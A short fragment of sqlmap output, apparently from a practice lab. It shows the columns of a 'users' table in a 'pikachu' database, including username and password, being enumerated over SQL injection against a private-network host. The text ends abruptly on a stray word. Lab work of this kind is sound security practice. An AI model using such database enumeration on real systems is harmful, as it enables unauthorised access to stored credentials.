 back-end DBMS: MySQL >= 5.0.0
[00:11:40] [INFO] fetching columns for table 'users' in database 'pikachu'
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[00:11:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'
[*] ending @ 00:11:41 /2022-11-15/
"bypass